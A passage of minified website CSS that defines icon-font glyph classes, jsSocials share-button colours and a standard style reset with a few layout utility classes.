\ede8"}.icon-document-file-dotx2:before{content:"\ede9"}.icon-document-file-xlsx:before{content:"\edea"}.icon-document-file-xlsx2:before{content:"\edeb"}.icon-document-file-ods:before{content:"\edec"}.icon-document-file-ods2:before{content:"\eded"}.icon-document-file-pps:before{content:"\edee"}.icon-document-file-pps2:before{content:"\edef"}.icon-document-file-dot:before{content:"\edf0"}.icon-document-file-dot2:before{content:"\edf1"}.icon-document-file-txt:before{content:"\edf2"}.icon-document-file-txt2:before{content:"\edf3"}.icon-document-file-rtf:before{content:"\edf4"}.icon-document-file-rtf2:before{content:"\edf5"}.icon-document-file-m4v:before{content:"\edf6"}.icon-document-file-m4v2:before{content:"\edf7"}.icon-document-file-flv:before{content:"\edf8"}.icon-document-file-flv2:before{content:"\edf9"}.icon-document-file-mpg:before{content:"\edfa"}.icon-document-file-mpg2:before{content:"\edfb"}.icon-document-file-qt:before{content:"\edfc"}.icon-document-file-qt2:before{content:"\edfd"}.icon-document-file-mid:before{content:"\edfe"}.icon-document-file-mid2:before{content:"\edff"}.icon-document-file-3gp:before{content:"\ee00"}.icon-document-file-3gp2:before{content:"\ee01"}.icon-document-file-aiff:before{content:"\ee02"}.icon-document-file-aiff2:before{content:"\ee03"}.icon-document-file-aac:before{content:"\ee04"}.icon-document-file-aac2:before{content:"\ee05"}.icon-document-file-wav:before{content:"\ee06"}.icon-document-file-wav2:before{content:"\ee07"}.icon-document-file-zip:before{content:"\ee08"}.icon-document-file-zip2:before{content:"\ee09"}.icon-document-file-ott:before{content:"\ee0a"}.icon-document-file-ott2:before{content:"\ee0b"}.icon-document-file-tgz:before{content:"\ee0c"}.icon-document-file-tgz2:before{content:"\ee0d"}.icon-document-file-dmg:before{content:"\ee0e"}.icon-document-file-dmg2:before{content:"\ee0f"}.icon-document-file-iso:before{content:"\ee10"}.icon-document-file-iso2:before{content:"\ee11"}.icon-document-file-rar:before{content:"\ee12"}.icon-document-file-rar2:before{content:"\ee13"}.icon-document-file-gif:before{content:"\ee14"}.icon-document-file-gif2:before{content:"\ee15"}.icon-add-outline:before{content:"\ee16"}.icon-add-solid:before{content:"\ee17"}.icon-adjust:before{content:"\ee18"}.icon-airplane:before{content:"\ee19"}.icon-album:before{content:"\ee1a"}.icon-align-center2:before{content:"\ee1b"}.icon-align-justified:before{content:"\ee1c"}.icon-align-left2:before{content:"\ee1d"}.icon-align-right2:before{content:"\ee1e"}.icon-anchor2:before{content:"\ee1f"}.icon-announcement:before{content:"\ee20"}.icon-apparel:before{content:"\ee21"}.icon-arrow-down2:before{content:"\ee22"}.icon-arrow-left2:before{content:"\ee23"}.icon-arrow-outline-down:before{content:"\ee24"}.icon-arrow-outline-left:before{content:"\ee25"}.icon-arrow-outline-right:before{content:"\ee26"}.icon-arrow-outline-up:before{content:"\ee27"}.icon-arrow-right2:before{content:"\ee28"}.icon-arrow-thick-down:before{content:"\ee29"}.icon-arrow-thick-left:before{content:"\ee2a"}.icon-arrow-thick-right:before{content:"\ee2b"}.icon-arrow-thick-up:before{content:"\ee2c"}.icon-arrow-thin-down:before{content:"\ee2d"}.icon-arrow-thin-left:before{content:"\ee2e"}.icon-arrow-thin-right:before{content:"\ee2f"}.icon-arrow-thin-up:before{content:"\ee30"}.icon-arrow-up2:before{content:"\ee31"}.icon-artist:before{content:"\ee32"}.icon-at-symbol:before{content:"\ee33"}.icon-attachment:before{content:"\ee34"}.icon-backspace:before{content:"\ee35"}.icon-backward:before{content:"\ee36"}.icon-backward-step:before{content:"\ee37"}.icon-badge:before{content:"\ee38"}.icon-battery-full:before{content:"\ee39"}.icon-battery-half:before{content:"\ee3a"}.icon-battery-low:before{content:"\ee3b"}.icon-beverage:before{content:"\ee3c"}.icon-block:before{content:"\ee3d"}.icon-bluetooth2:before{content:"\ee3e"}.icon-bolt:before{content:"\ee3f"}.icon-book-reference:before{content:"\ee40"}.icon-bookmark4:before{content:"\ee41"}.icon-bookmarkcopy2:before{content:"\ee42"}.icon-bookmarkcopy3:before{content:"\ee43"}.icon-bookmark-outline:before{content:"\ee44"}.icon-bookmark-outline-add:before{content:"\ee45"}.icon-border-all:before{content:"\ee46"}.icon-border-bottom:before{content:"\ee47"}.icon-border-horizontal:before{content:"\ee48"}.icon-border-inner:before{content:"\ee49"}.icon-border-left:before{content:"\ee4a"}.icon-border-none:before{content:"\ee4b"}.icon-border-outer:before{content:"\ee4c"}.icon-border-right:before{content:"\ee4d"}.icon-border-top:before{content:"\ee4e"}.icon-border-vertical:before{content:"\ee4f"}.icon-box8:before{content:"\ee50"}.icon-brightness-down:before{content:"\ee51"}.icon-brightness-up:before{content:"\ee52"}.icon-browser-window:before{content:"\ee53"}.icon-browser-window-new:before{content:"\ee54"}.icon-browser-window-open:before{content:"\ee55"}.icon-bug:before{content:"\ee56"}.icon-buoy:before{content:"\ee57"}.icon-calculator:before{content:"\ee58"}.icon-calendar2:before{content:"\ee59"}.icon-camera2:before{content:"\ee5a"}.icon-chart:before{content:"\ee5b"}.icon-chart-bar:before{content:"\ee5c"}.icon-chart-pie:before{content:"\ee5d"}.icon-chat-bubble-dots:before{content:"\ee5e"}.icon-checkmark:before{content:"\ee5f"}.icon-checkmark-outline:before{content:"\ee60"}.icon-cheveron-down:before{content:"\ee61"}.icon-cheveron-left:before{content:"\ee62"}.icon-cheveron-outline-down:before{content:"\ee63"}.icon-cheveron-outline-left:before{content:"\ee64"}.icon-cheveron-outline-right:before{content:"\ee65"}.icon-cheveron-outline-up:before{content:"\ee66"}.icon-cheveron-right:before{content:"\ee67"}.icon-cheveron-up:before{content:"\ee68"}.icon-clipboard4:before{content:"\ee69"}.icon-close:before{content:"\ee6a"}.icon-close-outline:before{content:"\ee6b"}.icon-close-solid:before{content:"\ee6c"}.icon-cloud6:before{content:"\ee6d"}.icon-cloud-upload3:before{content:"\ee6e"}.icon-code2:before{content:"\ee6f"}.icon-coffee:before{content:"\ee70"}.icon-cog:before{content:"\ee71"}.icon-color-palette:before{content:"\ee72"}.icon-compose:before{content:"\ee73"}.icon-computer-desktop:before{content:"\ee74"}.icon-computer-laptop:before{content:"\ee75"}.icon-conversation:before{content:"\ee76"}.icon-copy2:before{content:"\ee77"}.icon-credit-card2:before{content:"\ee78"}.icon-currency-dollar:before{content:"\ee79"}.icon-dashboard:before{content:"\ee7a"}.icon-date-add:before{content:"\ee7b"}.icon-dial-pad:before{content:"\ee7c"}.icon-directions:before{content:"\ee7d"}.icon-document3:before{content:"\ee7e"}.icon-document-add3:before{content:"\ee7f"}.icon-dots-horizontal-double:before{content:"\ee80"}.icon-dots-horizontal-triple:before{content:"\ee81"}.icon-download2:before{content:"\ee82"}.icon-duplicate:before{content:"\ee83"}.icon-edit-copy:before{content:"\ee84"}.icon-edit-crop:before{content:"\ee85"}.icon-edit-cut:before{content:"\ee86"}.icon-edit-pencil:before{content:"\ee87"}.icon-education:before{content:"\ee88"}.icon-envelope:before{content:"\ee89"}.icon-exclamation-outline:before{content:"\ee8a"}.icon-exclamation-solid:before{content:"\ee8b"}.icon-explore:before{content:"\ee8c"}.icon-factory:before{content:"\ee8d"}.icon-fast-forward2:before{content:"\ee8e"}.icon-fast-rewind:before{content:"\ee8f"}.icon-film2:before{content:"\ee90"}.icon-filter2:before{content:"\ee91"}.icon-flag10:before{content:"\ee92"}.icon-flashlight:before{content:"\ee93"}.icon-folder6:before{content:"\ee94"}.icon-folder-outline:before{content:"\ee95"}.icon-folder-outline-add:before{content:"\ee96"}.icon-format-bold:before{content:"\ee97"}.icon-format-font-size:before{content:"\ee98"}.icon-format-italic:before{content:"\ee99"}.icon-format-text-size:before{content:"\ee9a"}.icon-format-underline:before{content:"\ee9b"}.icon-forward:before{content:"\ee9c"}.icon-forward-step:before{content:"\ee9d"}.icon-gift2:before{content:"\ee9e"}.icon-globe2:before{content:"\ee9f"}.icon-hand-stop:before{content:"\eea0"}.icon-hard-drive2:before{content:"\eea1"}.icon-headphones2:before{content:"\eea2"}.icon-heart2:before{content:"\eea3"}.icon-home2:before{content:"\eea4"}.icon-hot:before{content:"\eea5"}.icon-hour-glass:before{content:"\eea6"}.icon-inbox4:before{content:"\eea7"}.icon-inbox-check:before{content:"\eea8"}.icon-inbox-download3:before{content:"\eea9"}.icon-inbox-full:before{content:"\eeaa"}.icon-indent-decrease:before{content:"\eeab"}.icon-indent-increase:before{content:"\eeac"}.icon-information-outline:before{content:"\eead"}.icon-information-solid:before{content:"\eeae"}.icon-key5:before{content:"\eeaf"}.icon-keyboard:before{content:"\eeb0"}.icon-layers2:before{content:"\eeb1"}.icon-library:before{content:"\eeb2"}.icon-light-bulb:before{content:"\eeb3"}.icon-link2:before{content:"\eeb4"}.icon-list2:before{content:"\eeb5"}.icon-list-add:before{content:"\eeb6"}.icon-list-bullet:before{content:"\eeb7"}.icon-load-balancer:before{content:"\eeb8"}.icon-location:before{content:"\eeb9"}.icon-location-current:before{content:"\eeba"}.icon-location-food:before{content:"\eebb"}.icon-location-gas-station:before{content:"\eebc"}.icon-location-hotel:before{content:"\eebd"}.icon-location-marina:before{content:"\eebe"}.icon-location-park:before{content:"\eebf"}.icon-location-restroom:before{content:"\eec0"}.icon-location-shopping:before{content:"\eec1"}.icon-lock-closed:before{content:"\eec2"}.icon-lock-open5:before{content:"\eec3"}.icon-map2:before{content:"\eec4"}.icon-menu2:before{content:"\eec5"}.icon-mic2:before{content:"\eec6"}.icon-minus-outline:before{content:"\eec7"}.icon-minus-solid:before{content:"\eec8"}.icon-mobile-devices:before{content:"\eec9"}.icon-mood-happy-outline:before{content:"\eeca"}.icon-mood-happy-solid:before{content:"\eecb"}.icon-mood-neutral-outline:before{content:"\eecc"}.icon-mood-neutral-solid:before{content:"\eecd"}.icon-mood-sad-outline:before{content:"\eece"}.icon-mood-sad-solid:before{content:"\eecf"}.icon-mouse:before{content:"\eed0"}.icon-music-album:before{content:"\eed1"}.icon-music-artist:before{content:"\eed2"}.icon-music-notes:before{content:"\eed3"}.icon-music-playlist:before{content:"\eed4"}.icon-navigation-more:before{content:"\eed5"}.icon-network:before{content:"\eed6"}.icon-news-paper:before{content:"\eed7"}.icon-notification:before{content:"\eed8"}.icon-notifications:before{content:"\eed9"}.icon-notifications-outline:before{content:"\eeda"}.icon-paste:before{content:"\eedb"}.icon-pause2:before{content:"\eedc"}.icon-pause-outline:before{content:"\eedd"}.icon-pause-solid:before{content:"\eede"}.icon-pen-tool:before{content:"\eedf"}.icon-phone2:before{content:"\eee0"}.icon-photo:before{content:"\eee1"}.icon-php-elephant:before{content:"\eee2"}.icon-pin:before{content:"\eee3"}.icon-play2:before{content:"\eee4"}.icon-play-outline:before{content:"\eee5"}.icon-playlist:before{content:"\eee6"}.icon-plugin:before{content:"\eee7"}.icon-portfolio:before{content:"\eee8"}.icon-printer6:before{content:"\eee9"}.icon-pylon:before{content:"\eeea"}.icon-question:before{content:"\eeeb"}.icon-queue:before{content:"\eeec"}.icon-radar:before{content:"\eeed"}.icon-radarcopy2:before{content:"\eeee"}.icon-radio2:before{content:"\eeef"}.icon-refresh:before{content:"\eef0"}.icon-reload:before{content:"\eef1"}.icon-reply:before{content:"\eef2"}.icon-reply-all:before{content:"\eef3"}.icon-repost:before{content:"\eef4"}.icon-save-disk:before{content:"\eef5"}.icon-screen-full:before{content:"\eef6"}.icon-search4:before{content:"\eef7"}.icon-send2:before{content:"\eef8"}.icon-servers:before{content:"\eef9"}.icon-share2:before{content:"\eefa"}.icon-share-01:before{content:"\eefb"}.icon-share-alt:before{content:"\eefc"}.icon-shield2:before{content:"\eefd"}.icon-shopping-cart2:before{content:"\eefe"}.icon-show-sidebar:before{content:"\eeff"}.icon-shuffle2:before{content:"\ef00"}.icon-stand-by:before{content:"\ef01"}.icon-star-full:before{content:"\ef02"}.icon-station:before{content:"\ef03"}.icon-step-backward:before{content:"\ef04"}.icon-step-forward:before{content:"\ef05"}.icon-stethoscope:before{content:"\ef06"}.icon-store-front:before{content:"\ef07"}.icon-stroke-width:before{content:"\ef08"}.icon-subdirectory-left:before{content:"\ef09"}.icon-subdirectory-right:before{content:"\ef0a"}.icon-swap:before{content:"\ef0b"}.icon-tablet2:before{content:"\ef0c"}.icon-tag4:before{content:"\ef0d"}.icon-target4:before{content:"\ef0e"}.icon-text-box:before{content:"\ef0f"}.icon-text-decoration:before{content:"\ef10"}.icon-thermometer4:before{content:"\ef11"}.icon-thumbs-down2:before{content:"\ef12"}.icon-thumbs-up2:before{content:"\ef13"}.icon-ticket:before{content:"\ef14"}.icon-time:before{content:"\ef15"}.icon-timer:before{content:"\ef16"}.icon-toolscopy:before{content:"\ef17"}.icon-translate:before{content:"\ef18"}.icon-trash2:before{content:"\ef19"}.icon-travel:before{content:"\ef1a"}.icon-travel-bus:before{content:"\ef1b"}.icon-travel-car:before{content:"\ef1c"}.icon-travel-case:before{content:"\ef1d"}.icon-travel-taxi-cab:before{content:"\ef1e"}.icon-travel-train:before{content:"\ef1f"}.icon-travel-walk:before{content:"\ef20"}.icon-trophy5:before{content:"\ef21"}.icon-tuning:before{content:"\ef22"}.icon-upload2:before{content:"\ef23"}.icon-usb:before{content:"\ef24"}.icon-user2:before{content:"\ef25"}.icon-user-add:before{content:"\ef26"}.icon-user-group:before{content:"\ef27"}.icon-user-solid-circle:before{content:"\ef28"}.icon-user-solid-square:before{content:"\ef29"}.icon-vector:before{content:"\ef2a"}.icon-video-camera:before{content:"\ef2b"}.icon-view-carousel:before{content:"\ef2c"}.icon-view-column:before{content:"\ef2d"}.icon-view-hide:before{content:"\ef2e"}.icon-view-list:before{content:"\ef2f"}.icon-view-show:before{content:"\ef30"}.icon-view-tile:before{content:"\ef31"}.icon-volume-down:before{content:"\ef32"}.icon-volume-mute:before{content:"\ef33"}.icon-volume-off:before{content:"\ef34"}.icon-volume-up:before{content:"\ef35"}.icon-wallet:before{content:"\ef36"}.icon-watch2:before{content:"\ef37"}.icon-window:before{content:"\ef38"}.icon-window-new:before{content:"\ef39"}.icon-window-open:before{content:"\ef3a"}.icon-wrench:before{content:"\ef3b"}.icon-yin-yang:before{content:"\ef3c"}.icon-zoom-in2:before{content:"\ef3d"}.icon-zoom-out2:before{content:"\ef3e"}.icon-activity:before{content:"\e900"}.icon-airplay:before{content:"\e901"}.icon-alert-circle:before{content:"\e902"}.icon-alert-octagon:before{content:"\e903"}.icon-alert-triangle:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-anchor:before{content:"\e909"}.icon-aperture:before{content:"\e90a"}.icon-archive:before{content:"\e90b"}.icon-arrow-down:before{content:"\e90c"}.icon-arrow-down-circle:before{content:"\e90d"}.icon-arrow-down-left:before{content:"\e90e"}.icon-arrow-down-right:before{content:"\e90f"}.icon-arrow-left:before{content:"\e910"}.icon-arrow-left-circle:before{content:"\e911"}.icon-arrow-right:before{content:"\e912"}.icon-arrow-right-circle:before{content:"\e913"}.icon-arrow-up:before{content:"\e914"}.icon-arrow-up-circle:before{content:"\e915"}.icon-arrow-up-left:before{content:"\e916"}.icon-arrow-up-right:before{content:"\e917"}.icon-at-sign:before{content:"\e918"}.icon-award:before{content:"\e919"}.icon-bar-chart:before{content:"\e91a"}.icon-bar-chart-2:before{content:"\e91b"}.icon-battery:before{content:"\e91c"}.icon-battery-charging:before{content:"\e91d"}.icon-bell:before{content:"\e91e"}.icon-bell-off:before{content:"\e91f"}.icon-bluetooth:before{content:"\e920"}.icon-bold:before{content:"\e921"}.icon-book:before{content:"\e922"}.icon-book-open:before{content:"\e923"}.icon-bookmark:before{content:"\e924"}.icon-box:before{content:"\e925"}.icon-briefcase:before{content:"\e926"}.icon-calendar:before{content:"\e927"}.icon-camera:before{content:"\e928"}.icon-camera-off:before{content:"\e929"}.icon-cast:before{content:"\e92a"}.icon-check:before{content:"\e92b"}.icon-check-circle:before{content:"\e92c"}.icon-check-square:before{content:"\e92d"}.icon-chevron-down:before{content:"\e92e"}.icon-chevron-left:before{content:"\e92f"}.icon-chevron-right:before{content:"\e930"}.icon-chevron-up:before{content:"\e931"}.icon-chevrons-down:before{content:"\e932"}.icon-chevrons-left:before{content:"\e933"}.icon-chevrons-right:before{content:"\e934"}.icon-chevrons-up:before{content:"\e935"}.icon-chrome:before{content:"\e936"}.icon-circle:before{content:"\e937"}.icon-clipboard:before{content:"\e938"}.icon-clock:before{content:"\e939"}.icon-cloud:before{content:"\e93a"}.icon-cloud-drizzle:before{content:"\e93b"}.icon-cloud-lightning:before{content:"\e93c"}.icon-cloud-off:before{content:"\e93d"}.icon-cloud-rain:before{content:"\e93e"}.icon-cloud-snow:before{content:"\e93f"}.icon-code:before{content:"\e940"}.icon-codepen:before{content:"\e941"}.icon-command:before{content:"\e942"}.icon-compass:before{content:"\e943"}.icon-copy:before{content:"\e944"}.icon-corner-down-left:before{content:"\e945"}.icon-corner-down-right:before{content:"\e946"}.icon-corner-left-down:before{content:"\e947"}.icon-corner-left-up:before{content:"\e948"}.icon-corner-right-down:before{content:"\e949"}.icon-corner-right-up:before{content:"\e94a"}.icon-corner-up-left:before{content:"\e94b"}.icon-corner-up-right:before{content:"\e94c"}.icon-cpu:before{content:"\e94d"}.icon-credit-card:before{content:"\e94e"}.icon-crop:before{content:"\e94f"}.icon-crosshair:before{content:"\e950"}.icon-database:before{content:"\e951"}.icon-delete:before{content:"\e952"}.icon-disc:before{content:"\e953"}.icon-dollar-sign:before{content:"\e954"}.icon-download:before{content:"\e955"}.icon-download-cloud:before{content:"\e956"}.icon-droplet:before{content:"\e957"}.icon-edit:before{content:"\e958"}.icon-edit-2:before{content:"\e959"}.icon-edit-3:before{content:"\e95a"}.icon-external-link:before{content:"\e95b"}.icon-eye:before{content:"\e95c"}.icon-eye-off:before{content:"\e95d"}.icon-facebook:before{content:"\e95e"}.icon-fast-forward:before{content:"\e95f"}.icon-feather:before{content:"\e960"}.icon-file:before{content:"\e961"}.icon-file-minus:before{content:"\e962"}.icon-file-plus:before{content:"\e963"}.icon-file-text:before{content:"\e964"}.icon-film:before{content:"\e965"}.icon-filter:before{content:"\e966"}.icon-flag:before{content:"\e967"}.icon-folder:before{content:"\e968"}.icon-folder-minus:before{content:"\e969"}.icon-folder-plus:before{content:"\e96a"}.icon-gift:before{content:"\e96b"}.icon-git-branch:before{content:"\e96c"}.icon-git-commit:before{content:"\e96d"}.icon-git-merge:before{content:"\e96e"}.icon-git-pull-request:before{content:"\e96f"}.icon-github:before{content:"\e970"}.icon-gitlab:before{content:"\e971"}.icon-globe:before{content:"\e972"}.icon-grid:before{content:"\e973"}.icon-hard-drive:before{content:"\e974"}.icon-hash:before{content:"\e975"}.icon-headphones:before{content:"\e976"}.icon-heart:before{content:"\e977"}.icon-help-circle:before{content:"\e978"}.icon-home:before{content:"\e979"}.icon-image:before{content:"\e97a"}.icon-inbox:before{content:"\e97b"}.icon-info:before{content:"\e97c"}.icon-instagram:before{content:"\e97d"}.icon-italic:before{content:"\e97e"}.icon-layers:before{content:"\e97f"}.icon-layout:before{content:"\e980"}.icon-life-buoy:before{content:"\e981"}.icon-link:before{content:"\e982"}.icon-link-2:before{content:"\e983"}.icon-linkedin:before{content:"\e984"}.icon-list:before{content:"\e985"}.icon-loader:before{content:"\e986"}.icon-lock:before{content:"\e987"}.icon-log-in:before{content:"\e988"}.icon-log-out:before{content:"\e989"}.icon-mail:before{content:"\e98a"}.icon-map:before{content:"\e98b"}.icon-map-pin:before{content:"\e98c"}.icon-maximize:before{content:"\e98d"}.icon-maximize-2:before{content:"\e98e"}.icon-menu:before{content:"\e98f"}.icon-message-circle:before{content:"\e990"}.icon-message-square:before{content:"\e991"}.icon-mic:before{content:"\e992"}.icon-mic-off:before{content:"\e993"}.icon-minimize:before{content:"\e994"}.icon-minimize-2:before{content:"\e995"}.icon-minus:before{content:"\e996"}.icon-minus-circle:before{content:"\e997"}.icon-minus-square:before{content:"\e998"}.icon-monitor:before{content:"\e999"}.icon-moon:before{content:"\e99a"}.icon-more-horizontal:before{content:"\e99b"}.icon-more-vertical:before{content:"\e99c"}.icon-move:before{content:"\e99d"}.icon-music:before{content:"\e99e"}.icon-navigation:before{content:"\e99f"}.icon-navigation-2:before{content:"\e9a0"}.icon-octagon:before{content:"\e9a1"}.icon-package:before{content:"\e9a2"}.icon-paperclip:before{content:"\e9a3"}.icon-pause:before{content:"\e9a4"}.icon-pause-circle:before{content:"\e9a5"}.icon-percent:before{content:"\e9a6"}.icon-phone:before{content:"\e9a7"}.icon-phone-call:before{content:"\e9a8"}.icon-phone-forwarded:before{content:"\e9a9"}.icon-phone-incoming:before{content:"\e9aa"}.icon-phone-missed:before{content:"\e9ab"}.icon-phone-off:before{content:"\e9ac"}.icon-phone-outgoing:before{content:"\e9ad"}.icon-pie-chart:before{content:"\e9ae"}.icon-play:before{content:"\e9af"}.icon-play-circle:before{content:"\e9b0"}.icon-plus:before{content:"\e9b1"}.icon-plus-circle:before{content:"\e9b2"}.icon-plus-square:before{content:"\e9b3"}.icon-pocket:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-printer:before{content:"\e9b6"}.icon-radio:before{content:"\e9b7"}.icon-refresh-ccw:before{content:"\e9b8"}.icon-refresh-cw:before{content:"\e9b9"}.icon-repeat:before{content:"\e9ba"}.icon-rewind:before{content:"\e9bb"}.icon-rotate-ccw:before{content:"\e9bc"}.icon-rotate-cw:before{content:"\e9bd"}.icon-rss:before{content:"\e9be"}.icon-save:before{content:"\e9bf"}.icon-scissors:before{content:"\e9c0"}.icon-search:before{content:"\e9c1"}.icon-send:before{content:"\e9c2"}.icon-server:before{content:"\e9c3"}.icon-settings:before{content:"\e9c4"}.icon-share:before{content:"\e9c5"}.icon-share-2:before{content:"\e9c6"}.icon-shield:before{content:"\e9c7"}.icon-shield-off:before{content:"\e9c8"}.icon-shopping-bag:before{content:"\e9c9"}.icon-shopping-cart:before{content:"\e9ca"}.icon-shuffle:before{content:"\e9cb"}.icon-sidebar:before{content:"\e9cc"}.icon-skip-back:before{content:"\e9cd"}.icon-skip-forward:before{content:"\e9ce"}.icon-slack:before{content:"\e9cf"}.icon-slash:before{content:"\e9d0"}.icon-sliders:before{content:"\e9d1"}.icon-smartphone:before{content:"\e9d2"}.icon-speaker:before{content:"\e9d3"}.icon-square:before{content:"\e9d4"}.icon-star:before{content:"\e9d5"}.icon-stop-circle:before{content:"\e9d6"}.icon-sun:before{content:"\e9d7"}.icon-sunrise:before{content:"\e9d8"}.icon-sunset:before{content:"\e9d9"}.icon-tablet:before{content:"\e9da"}.icon-tag:before{content:"\e9db"}.icon-target:before{content:"\e9dc"}.icon-terminal:before{content:"\e9dd"}.icon-thermometer:before{content:"\e9de"}.icon-thumbs-down:before{content:"\e9df"}.icon-thumbs-up:before{content:"\e9e0"}.icon-toggle-left:before{content:"\e9e1"}.icon-toggle-right:before{content:"\e9e2"}.icon-trash:before{content:"\e9e3"}.icon-trash-2:before{content:"\e9e4"}.icon-trending-down:before{content:"\e9e5"}.icon-trending-up:before{content:"\e9e6"}.icon-triangle:before{content:"\e9e7"}.icon-truck:before{content:"\e9e8"}.icon-tv:before{content:"\e9e9"}.icon-twitter:before{content:"\e9ea"}.icon-type:before{content:"\e9eb"}.icon-umbrella:before{content:"\e9ec"}.icon-underline:before{content:"\e9ed"}.icon-unlock:before{content:"\e9ee"}.icon-upload:before{content:"\e9ef"}.icon-upload-cloud:before{content:"\e9f0"}.icon-user:before{content:"\e9f1"}.icon-user-check:before{content:"\e9f2"}.icon-user-minus:before{content:"\e9f3"}.icon-user-plus:before{content:"\e9f4"}.icon-user-x:before{content:"\e9f5"}.icon-users:before{content:"\e9f6"}.icon-video:before{content:"\e9f7"}.icon-video-off:before{content:"\e9f8"}.icon-voicemail:before{content:"\e9f9"}.icon-volume:before{content:"\e9fa"}.icon-volume-1:before{content:"\e9fb"}.icon-volume-2:before{content:"\e9fc"}.icon-volume-x:before{content:"\e9fd"}.icon-watch:before{content:"\e9fe"}.icon-wifi:before{content:"\e9ff"}.icon-wifi-off:before{content:"\ea00"}.icon-wind:before{content:"\ea01"}.icon-x:before{content:"\ea02"}.icon-x-circle:before{content:"\ea03"}.icon-x-square:before{content:"\ea04"}.icon-youtube:before{content:"\ea05"}.icon-zap:before{content:"\ea06"}.icon-zap-off:before{content:"\ea07"}.icon-zoom-in:before{content:"\ea08"}.icon-zoom-out:before{content:"\ea09"}.jssocials-shares{margin:0.2em 0}.jssocials-shares *{box-sizing:border-box}.jssocials-share{display:inline-block;vertical-align:top;margin:0.3em 0.6em 0.3em 0}.jssocials-share:last-child{margin-right:0}.jssocials-share-logo{width:1em;vertical-align:middle;font-size:1.5em}img.jssocials-share-logo{width:auto;height:1em}.jssocials-share-link{display:inline-block;text-align:center;text-decoration:none;line-height:1}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em -.5em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:0.3em;vertical-align:middle}.jssocials-share-count-box{display:inline-block;height:1.5em;padding:0 0.3em;line-height:1;vertical-align:middle;cursor:default}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}.jssocials-share-twitter .jssocials-share-link{background:#00aced}.jssocials-share-twitter .jssocials-share-link:hover{background:#0087ba}.jssocials-share-facebook .jssocials-share-link{background:#3b5998}.jssocials-share-facebook .jssocials-share-link:hover{background:#2d4373}.jssocials-share-googleplus .jssocials-share-link{background:#dd4b39}.jssocials-share-googleplus .jssocials-share-link:hover{background:#c23321}.jssocials-share-linkedin .jssocials-share-link{background:#007bb6}.jssocials-share-linkedin .jssocials-share-link:hover{background:#005983}.jssocials-share-pinterest .jssocials-share-link{background:#cb2027}.jssocials-share-pinterest .jssocials-share-link:hover{background:#9f191f}.jssocials-share-email .jssocials-share-link{background:#3490F3}.jssocials-share-email .jssocials-share-link:hover{background:#0e76e6}.jssocials-share-stumbleupon .jssocials-share-link{background:#eb4823}.jssocials-share-stumbleupon .jssocials-share-link:hover{background:#c93412}.jssocials-share-whatsapp .jssocials-share-link{background:#29a628}.jssocials-share-whatsapp .jssocials-share-link:hover{background:#1f7d1e}.jssocials-share-telegram .jssocials-share-link{background:#2ca5e0}.jssocials-share-telegram .jssocials-share-link:hover{background:#1c88bd}.jssocials-share-line .jssocials-share-link{background:#25af00}.jssocials-share-line .jssocials-share-link:hover{background:#1a7c00}.jssocials-share-viber .jssocials-share-link{background:#7b519d}.jssocials-share-viber .jssocials-share-link:hover{background:#61407b}.jssocials-share-pocket .jssocials-share-link{background:#ef4056}.jssocials-share-pocket .jssocials-share-link:hover{background:#e9132e}.jssocials-share-messenger .jssocials-share-link{background:#0084ff}.jssocials-share-messenger .jssocials-share-link:hover{background:#006acc}.jssocials-share-vkontakte .jssocials-share-link{background:#45668e}.jssocials-share-vkontakte .jssocials-share-link:hover{background:#344d6c}.jssocials-share-link{padding:.5em .6em;color:#fff;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active{color:#fff}.jssocials-share-count-box{position:relative;height:2.5em;padding:0 .3em;margin-left:0.3em;background:#f5f5f5;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box:hover{background:gainsboro}.jssocials-share-count-box:hover:after{border-color:transparent gainsboro transparent transparent}.jssocials-share-count-box:after{content:"";display:block;position:absolute;top:0.85em;left:-0.3em;width:0;height:0;border-width:0.4em 0.4em 0.4em 0;border-style:solid;border-color:transparent #f5f5f5 transparent transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box .jssocials-share-count{line-height:2.5em;color:#444}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a,button{cursor:pointer}a{text-decoration:none}button{opacity:.9}button:hover{opacity:1}.clear{clear:both;height:0px}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textar{text-align:right}.textac{text-align:right}.dnone{display:none}.dble{float:left;display:block}.dbre{float:left;display:block}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.ohidden{overflow:hidden!important}.picbar h1,.picbar p{text-shadow:0 0 5px #fff}.animeback:hover .backhover,.urungrid:hover 